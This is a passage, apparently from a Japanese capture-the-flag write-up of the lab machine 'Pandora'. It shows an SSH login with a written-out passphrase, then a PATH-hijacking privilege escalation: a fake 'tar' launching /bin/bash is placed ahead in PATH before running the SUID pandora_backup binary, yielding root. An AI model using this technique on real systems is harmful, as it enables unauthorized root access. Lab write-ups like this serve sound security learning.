

ローカルに新しい id_rsa を作成し

キーをコピーします

ここで先ほど設定したパスフレーズを入力します:

123456789a

ssh [email protected] -i id_rsa



cd /home/matt/

echo "/bin/bash" > tar

chmod +x tar

export PATH=/home/matt:$PATH

その後、/usr/bin/pandora_backup ファイルを実行します

matt@pandora:~$ /usr/bin/pandora_backup

PandoraFMS バックアップユーティリティ

現在 PandoraFMS クライアントのバックアップを試みています

root@pandora:~# whoami&&id

root

uid=0(root) gid=1000(matt) groups=1000(matt)

=================================================================

root-flag#

root@pandora:/root# cat root.txt

終了時間

2022 年 4 月 8 日 18:26:30